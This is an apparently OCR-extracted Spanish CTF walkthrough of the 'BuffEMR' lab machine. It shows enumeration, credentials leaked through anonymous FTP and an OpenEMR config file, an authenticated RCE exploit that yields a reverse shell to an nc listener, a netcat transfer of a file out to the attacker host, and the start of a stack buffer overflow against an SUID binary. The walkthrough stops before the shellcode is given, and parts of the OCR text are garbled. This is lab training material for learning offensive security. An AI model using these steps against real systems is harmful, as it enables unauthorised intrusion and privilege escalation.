

## **BuffEMR**

#### 1. Enumeración

Para saber la IP de la máquina a la que nos vamos a enfrentar, tenemos que ejecutar el comando arp-scan. En este caso, 192.168.237.129

|     | /hom  | e/parrot |        |         |        |         |           |          |        |        |       |        |   |
|-----|-------|----------|--------|---------|--------|---------|-----------|----------|--------|--------|-------|--------|---|
|     | arp-  | scan -I  | ens33  | loca    | lnet   |         |           |          |        |        |       |        |   |
| Int | terfa | ce: ens3 | 3, ty  | pe: EN1 | .0MB,  | MAC: 0  | 0:0c:29:6 | 5:08:e0, | IPv4:  | 192.1  | 68.23 | 37.149 | 9 |
| Sta | artin | g arp-sc | an 1.9 | 9.7 wit | h 256  | 5 hosts | (https:// | /github. | com/ro | yhills | /arp  | -scan  |   |
| 192 | 2.168 | .237.1   | 00:50  | 0:56:c0 | ):00:0 | 8       | VMware,   | Inc.     |        |        |       |        |   |
| 192 | 2.168 | .237.2   | 00:50  | 0:56:f7 | ':cc:1 | .5      | VMware,   | Inc.     |        |        |       |        |   |
| 192 | 2.168 | .237.129 | 00:00  | ::29:do | :14:4  | 4       | VMware,   | Inc.     |        |        |       |        |   |
| 192 | 2.168 | .237.254 | 00:50  | 0:56:e9 | :28:9  | )5      | VMware,   | Inc.     |        |        |       |        |   |
|     |       |          |        |         |        |         |           |          |        |        |       |        |   |

Ahora que sabemos la IP, realizamos un Ping a la máquina víctima. Parece que estamos ante una máquina Linux.

| /home/parrot/H         | HTB/ <b>buffemr</b> | 🕨 🗶 1   | *        |            |             |
|------------------------|---------------------|---------|----------|------------|-------------|
| — ping <b>-c 1 192</b> | .168.237.129        | 9       |          |            |             |
| ING 192.168.237        | .129 (192.16        | 58.237. | 129) 56( | (84) bytes | s of data.  |
| 64 bytes from 192      | 2.168.237.12        | 29: icm | p_seq=1  | ttl=64 ti  | ime=1.94 ms |
|                        |                     |         |          |            |             |
| 192.168.237.1          | 129 ping sta        | atistic | S        |            |             |
| packets transm         | itted, 1 red        | ceived, | 0% pack  | ket loss,  | time Oms    |
| tt min/avg/max/n       | mdev = 1.941        | 1/1.941 | /1.941/0 | 0.000 ms   |             |

Realizamos un escaneo exhaustivo para conocer los servicios y versión correspondientes a los puertos abiertos que presenta la máquina víctima.



Si revisamos el codename, vemos que estamos ante una versión de Ubuntu Bionic.

| Openssh package                                                                                                    |                                              |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--|--|--|--|--|
| Overview Code Bugs Blueprints Translations Answers                                                                                                    |                                              |  |  |  |  |  |
| openssh 1:7.6p1-4ubuntu0.3 sou                                                                                                    | urce package in Ubuntu                       |  |  |  |  |  |
| Changelog                                                                                                    |                                              |  |  |  |  |  |
| openssh (1:7.6p1-4ubuntu0.3) bionic-security; urgency=medium                                                                                                    |                                              |  |  |  |  |  |
| <ul> <li>SECURITY UPDATE: Incomplete fix for CVE-2019-6111         <ul> <li>debian/patches/CVE-2019-6111-2.patch: add another fix<br/>check in scp.c.</li> <li>CVE-2019-6111</li> </ul> </li> <li>Fixed inverted CVE numbers in patch filenames and in pre<br/>changelog.</li> <li>Marc Deslauriers <email address="" hidden=""> Mon, 04 Mar 201</email></li> </ul> | to the filename<br>vious<br>9 07:17:51 -0500 |  |  |  |  |  |
| Upload details                                                                                                    |                                              |  |  |  |  |  |
| Uploaded by:                                                                                                    | Uploaded to:                                 |  |  |  |  |  |
| Search Deslauriers on 2019-03-04 Bionic                                                                                                    |                                              |  |  |  |  |  |
| Original maintainer:                                                                                                    | Architectures:                               |  |  |  |  |  |
| a Ubuntu Developers                                                                                                    | any all                                      |  |  |  |  |  |
| Section:                                                                                                    | Urgency:                                     |  |  |  |  |  |
| net                                                                                                    | Medium Urgency                               |  |  |  |  |  |

#### 2. Análisis de vulnerabilidades

Lo primero que vemos es que está abierto el puerto 21 (FTP) y permite logarnos de forma anónima. Nos descargamos el contenido de la siguiente forma:

wget -r ftp://anonymous@192.168.237.129

Si revisamos el contenido, vemos un directorio llamado "openemr".

Abrimos un navegador y revisamos el contenido de la página web que la máquina, en el puerto 80, está sirviendo. Es la página por defecto de Apache. Revisamos el código fuente, pero no vemos nada de interés.



Puede ser que el contenido de la web, esté siendo compartido por el servicio de FTP. Intentamos acceder <u>http://192.168.237.129/openemr/</u> y vemos la web. Probamos las credenciales por defecto y no funcionan. Probamos otras típicas y tampoco.

| 금 192.168.237.129/openemr/interface/log | in/login.php?site=default                    |             |
|-----------------------------------------|----------------------------------------------|-------------|
|                                         |                                              |             |
|                                         | <b>O</b> <u>openem</u>                       |             |
|                                         | Username:                                    |             |
|                                         | Password:                                    |             |
|                                         | Language:                                    |             |
|                                         | Default - English (Standard)                 | v<br>I arin |
|                                         | Advnowledgments, Licensing and Certification | -J Login    |

Con el comando "tree" exploramos el directorio que nos hemos descargado.

• tree -L 3 192.168.237.129

Nos llama la atención un directorio test. Investigamos su contenido.

| C /home<br>cat | <pre>e/parrot/HTB/buffemr/content/192.168.237.129/share /openemr/tests/test.accounts</pre> | 1 | 1m 33 | Bs 🔪 |  |
|----------------|--------------------------------------------------------------------------------------------|---|-------|------|--|
|                | <pre>File: ./openemr/tests/test.accounts</pre>                                             |   |       |      |  |
|                | this is a test admin account:<br>admin:Monster123                                          |   |       |      |  |

- Usuario: admin
- Monster123

Con estas credenciales, ganamos acceso al aplicativo.



Si navegamos hasta "about" podemos ver la versión a la que nos estamos enfrentando.



#### 3. Explotación e intrusión

Si buscamos vulnerabilidades conocidas de esa versión, tenemos una vía potencial de ejecutar comandos, estando autenticados.



Nos ponemos en escucha con NC.

| — /he | ome/parrot/ | 'HTB/b | ouffemr, | /content  | 🕨 🗙 INT | * |  |
|-------|-------------|--------|----------|-----------|---------|---|--|
| - nć  | -nlvp 443   |        |          |           |         |   |  |
| Ncat: | Version 7.  | 92 (   | https:,  | //nmap.or | g/ncat  |   |  |
| Ncat: | Listening   | on 🗄   | ::443    |           |         |   |  |
| Ncat: | Listening   | on 0.  | .0.0.0:4 | 443sh     |         |   |  |
|       |             |        |          |           |         |   |  |

Ejecutamos el exploit, mandando una "Reverse Shell" y ganamos acceso a la máquina víctima.



Realizamos el tratamiento de la TTY habitual y realizamos una exploración del sistema. Consultando que usuario somos, vemos que somos www-data y no pertenecemos a ningún grupo interesante.



Comprobamos si tenemos privilegios de sudo, pero nos pide credenciales que de momento no tenemos.



Miramos ficheros con permisos de SUID. Aislado al pkexec, no vemos nada de interés.



Comprobamos las "capabilities" disponibles, pero tampoco vemos nada que nos llame la atención.

Si consultamos el /etc/passwd, vemos que existe un usuario llamado "buffemr". Vamos a ver si se acontece un reaprovechamiento de credenciales. Probamos con ssh a conectarnos con el usuario "buffemr" y la clave "Monster123", que obtuvimos anteriormente. Pero no funciona.

Miramos los puertos abiertos, por si podemos aprovecharnos de algún servicio que esté corriendo, pero que no esté expuesto externamente. Vemos que está corriendo MySQL.



Revisamos el contenido que nos descargamos por FTP, para ver si tenemos credenciales.

| <pre>/home/parrot/HTB/buffemr/content/192.168 grep_lin "3306"</pre> | .237.129/share 🔪 🗸 🔪 🖷 |                                  |
|---------------------------------------------------------------------|------------------------|----------------------------------|
| <pre>//openemr/setup.php = cap net raw+ep</pre>                     |                        |                                  |
| //openemr/Documentation/INSTALL cap tpc loc                         |                        |                                  |
| ./openemr/Documentation/IPPF_Guides/Process                         | 5-2-0 Importing an Ope | enEMR file into eIMS Ver 4-0.pdf |
| ./openemr/Documentation/privileged_db/secur                         | e_sqlconf.php          |                                  |
| <pre>//openemr/contrib/util/express.phpp_net_raw</pre>              |                        |                                  |
| ./openemr/contrib/weno/drugspaidinsert.sql                          |                        |                                  |
| <pre>//openemr/gacl/docs/manual.pdfervers and es</pre>              |                        |                                  |
| /openemr/library/ADODB_mysqli_log.php                               |                        |                                  |
| ./openemr/library/ADODB_mysqli_mod.php                              |                        |                                  |
| ./openemr/sites/default/sqlconf.php                                 |                        |                                  |
| :/openemr/sql/5_0_0-to-5_0_1_upgrade.sql                            |                        |                                  |
| :/openemr/sql/database.sql0:22                                      |                        |                                  |
| :/openemr/tests/unit/BaseHarness.class.php                          |                        |                                  |
| ./openemr/tests/unit/InstallerTest.php                              |                        |                                  |

Revisamos cada fichero hasta que llegamos a "./openemr/sites/default/sqlconf.php". Conseguimos unas nuevas credenciales.

| <pre>File: ./openemr/sites/default/sqlconf.php</pre> |                           |  |  |  |  |  |
|------------------------------------------------------|---------------------------|--|--|--|--|--|
| php</th <th></th> <th></th>                          |                           |  |  |  |  |  |
| c//0 Ope                                             | enEMRLocal Address        |  |  |  |  |  |
| //0 MyS                                              | QL0Config.0.1:631         |  |  |  |  |  |
|                                                      |                           |  |  |  |  |  |
| \$host                                               | =0'localhost';53          |  |  |  |  |  |
| \$port                                               | =0'3306';0:22             |  |  |  |  |  |
| \$login                                              | 1=8'openemruser!;29:51054 |  |  |  |  |  |
| \$pass                                               | =0'openemruser123456';    |  |  |  |  |  |
| \$dbase                                              | =0'openemr';              |  |  |  |  |  |
|                                                      |                           |  |  |  |  |  |

- Usuario: openemruser
- Clave: openemruser123456

Como no, intentamos ver de nuevo si se reaprovechan las credenciales, con el usuario "buffemr", pero seguimos sin poder conectarnos por SSH.

Nos conectamos al servicio de MySQL con dichas credenciales.



Encontramos una nueva credencial.



Decodificamos esa password, que está en base64 obteniendo: san3ncrypt3d

Probamos por si se trata de la contraseña de "buffemr", pero no. Revisamos el árbol de directorios y encontramos un fichero sospechoso.

| www-data@bu | uffe | emr:/1 | tmp\$ ls         | -la/va         | ar/ |    |       |                             |
|-------------|------|--------|------------------|----------------|-----|----|-------|-----------------------------|
| total 64    |      |        |                  |                |     |    |       |                             |
| drwxr-xr-x  | 15   | root   | root             | / 4096         | Jun | 21 | 2021  |                             |
| drwxr-xr-x  | 26   | root   | root             | 4096           | 0ct |    | 13:18 |                             |
| drwxr-xr-x  |      | root   | <b>root</b> fe   | nr/4096        | 0ct |    | 00:07 | backups                     |
| drwxr-xr-x  |      | root   | root             | sh4096         | Jun |    | 2021  | /cachelt/                   |
| drwxrwsrwt  |      | root   | whoops           | iē 4096        | 0ct | 28 | 11:36 | crash22 🖻 .                 |
| drwxr-xr-x  | 69   | root   | p <b>root</b> 14 | B 4096         | 0ct | 28 | 13:12 | :lib2022 ⊨                  |
| drwxrwsr-x  |      | root   | staff2           | KB <b>4096</b> | Apr | 24 | 2018  | :local21 🗈 clickop          |
| lrwxrwxrwx  |      | root   | root.2           |                | Jun | 18 | 2021  | lock -> /run/lock           |
| drwxrwxr-x  | 13   | root   | syslög           | B 4096         | 0ct | 29 | 00:07 | :log2021 🗈 faxcove          |
| drwxrwsr-x  |      | root   | o <b>mail</b> 11 | KB <b>4096</b> | Aug |    | 2020  | m <b>ail</b> 021 🗅 faxtitl  |
| drwxrwsrwt  |      | root   | whoops           | iëB4096        | Aug |    | 2020  | metrics 🗉 referra           |
| drwxr-xr-x  |      | root   | root48           | B 4096         | Aug |    | 2020  | opt2021 ~ sqlconf           |
| lrwxrwxrwx  |      | root   | coot.9           |                |     |    | 2021  | run2->1/runtateme           |
| drwxr-xr-x  | 15   | root   | root             | 4096           | 0ct |    | 11:37 | snap                        |
| drwxr-xr-x  |      | root   | Brootfe          | nr/4096        | Aug |    | 2020  | spool                       |
| drwxrwxrwt  |      | root   | root             | 4096           | 0ct | 28 | 13:16 | f <b>tmp</b> t/clickoptions |
| -rw-rr      |      | root   | root             | 309            |     | 21 | 2021  | user.zip,                   |
| drwxir=xr-x |      | root   | rboffe           | 17/4096        |     | 18 | 2021  | WWW                         |

Nos traemos el fichero a nuestra máquina atacante con netcat. Probamos a descomprimir el fichero con la clave san3ncrypt3d, pero no funciona. Lo intentamos con la clave sin decodificar (c2FuM25jcnlwdDNkCg==).

| <pre>/home/parrot/HTB/buffemr/content</pre> | 🕨 🗸 🔪 38s |             |  |
|---------------------------------------------|-----------|-------------|--|
| unzip-user.zip                              |           |             |  |
| Archivė: sušerOzip sec)                     |           |             |  |
| [user.zip] user.lst password:               |           |             |  |
| replace user.lst? [y]es, [n]o, [A]ll        | , [N]one, | [r]ename: y |  |
| Byinflating: user.lst                       |           |             |  |

Revisamos el contenido del fichero.

| ac <u>u</u> | Set - CSC Promit Encicition                                                            |
|-------------|----------------------------------------------------------------------------------------|
|             | File: user.lst                                                                         |
|             | This file contain senstive information, therefore, should be always encrypted at rest. |
|             | buffemr Iamgr00t                                                                       |
|             | ****** Only I can SSH in ***********                                                   |

Usuario: buffemr

Clave: lamgr00t

Probamos a conectarnos por SSH y ganamos acceso como buffemr.



## 4. Escalada de privilegios

Revisamos ficheros con privilegios, y encontramos un fichero interesante.



Si revisamos el fichero, vemos que tiene permisos de SUID y que su propietario es root.

| <pre>buffemr@buffemr:/opt\$ls=+la_dontexecute</pre> |             |
|-----------------------------------------------------|-------------|
| -rwsrwxn=xu1froot/root_7700wJun123w12021            | dontexecute |

Si lo ejecutamos, con un parámetro muy largo, vemos que el programade un error no controlado. Quizá se acontezca un BOF.

# Nos traemos el fichero a nuestra máquina atacante y comprobamos las protecciones del sistema. El NX no está habilitado, por lo que podremos meter instrucciones "shell code".

| _   | /home/parrot/HTB/buffemr/content                                                                 | https://www.commons.com |
|-----|--------------------------------------------------------------------------------------------------|-------------------------|
|     | checksec dontexecute                                                                             |                         |
| [*] | ] Checking for new versions of pwntools                                                          |                         |
|     | To disable this functionality, set the contents of /root/.cache/.pwntools-cache-3.9/update to 'n | hever' (old way).       |
|     | Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):  |                         |
|     | Res[update] D                                                                                    |                         |
|     | interval=never                                                                                   |                         |
| *   | ] You have the latest version of Pwntools (4.8.0)                                                |                         |
| *   | ] '/home/parrot/HTB/buffemr/content/dontexecute'                                                 |                         |
|     | Arch: no p i386-32-little                                                                        |                         |
|     | RELRO: Full RELRO                                                                                |                         |
|     |                                                                                                  |                         |
|     |                                                                                                  |                         |
|     | PIE: commPIE enabled                                                                             |                         |
|     |                                                                                                  |                         |

Abrimos el fichero con el programa gdb. Le pasamos un parámetro "Hola" y vemos que el programa termina correctamente.



Ahora tenemos que saber cuánto "junk" (caracteres para sobrescribir el EIP) necesitamos. Vamos a crearnos un patrón con pattern create.



Ejecutamos de nuevo el programa, dentro del debugger gef, con el patrón obtenido. Para calcular el número de caracteres necesarios, podemos ejecutar "pattern offset \$eip".

| gef≻lipatterntoffset¤\$eipay be trademarks of their rest         |
|------------------------------------------------------------------|
| [+] Searching for '\$eip'                                        |
| <pre>[+] Found at offset 512 (little-endian search) likely</pre> |
| [+]eFoundpat offset 320r(big-endian search) clear the c          |
| gef≻                                                             |

Para comprobarlo, lo hacemos de la siguiente forma:



Vemos que el eip se ha sobrescrito con "BBBB".

| [ Legend: Modified register   Code   Heap   Stack   String ]                                                            |
|----------------------------------------------------------------------------------------------------|
| seax/su: 0xfffcfcc → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                                |
| \$ebx/pi:g0x41414141 ("AAAA"?)                                                                                          |
| <pre>\$ecx/un:u0xffffd640 → "AAAAAAAAABBBB"</pre>                                                                       |
| <pre>\$edx/do:t0xffffd1c1 → "AAAAAAAAAABBBB"</pre>                                                                      |
| \$espenr:b0xffffd1d0cd→/c0xffffd400 → 0x51c1d3b1                                                                        |
| <pre>\$ebpemr:b0x41414141t("AAAA"?)dontexecute</pre>                                                                    |
| <mark>\$esi</mark> nvx:-0xf7d97000oo⇒ 0x001e4d6c 2021 dontexecute                                                       |
| <mark>\$edi</mark> emr:h0xf7d97000t3→0x001e4d6c+hola                                                                    |
| <b>\$eip</b> enr:b0x <u>424242424</u> ("BBBB"?)xecute                                                                   |
| <pre>\$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]</pre> |
| \$cs: 0x23 \$ss: 0x2b \$ds: 0x2b \$es: 0x2b \$fs: 0x00 <b>\$gs:</b> 0x63                                                |
| ouffemr@buffemr:/opt\$/dontexecute_aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa                                                 |
| 0xffffd1d0 +0x0000: 0xffffd400 c→ c0x51c1d3b1 aac+ \$esp                                                                |
| 0xffffd1d4 +0x0004:a0xffffd2a4aa⇔aa0xffffd41eaa⇔aa"/home/parrot/HTB/buffemr/content/dontexecute"                        |
| 0xffffd1d8 +0x0008: 0xffffd2b0 c→ c0xffffd650 c→ c3"LANG=es_ES.UTF-8" casaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa            |
| 0xffffd1dc +0x000c::0x565556e2:.→. <main+20>.add.eax,.0x18e2:000000000000000000000000000000000000</main+20>             |
| 0xffffd1e0  +0x0010: 0xffffd200 <→  <0x00000002.aaaaaaaaaaaaaaaaaaaaaaaaaaaaa                                           |
| 0xffffd1e4 +0x0014: 0x00000000                                                                                          |
| 0xffffd1e8 +0x0018: 0x0000000 aaaaaaaaaaaaaaaaaaaaaaaaaaaa                                                              |
| 0xffffd1ec +0x001c: 0xf7bcce46d)→ <libc_start_main+262> add esp, 0x10</libc_start_main+262>                             |
| ouffamr@buffemr:/opt\$_ncv_3_192~168~237.149_1234_<_dontexee:code:x86:32                                                |
| <pre>[1] Cannot disassemble from \$PC/kernel/randomize_va_space</pre>                                                   |
| [!]=Cannot.access!memory.at/address=0x42424242rnission.denied                                                           |
| ouffemr@buffemr:/opt\$-echo-/proc/sys/kernel/randomize_va_space                                                         |
| [#0] Id/1, Name:/ "dontexecute", stopped 0x42424242 in ?? (), reason: SIGSEGV                                           |
| ouffemr@buffemrs/opt; cat /prac/sys/kernet/randomtze_va_space trace —                                                   |
|                                                                                                    |

Para evitar los pequeños desajustes de ejecutarlo dentro del gef y fuera, vamos a meternos NOPs (No Operation Code, x90).

Buscamos un shellcode en Google.

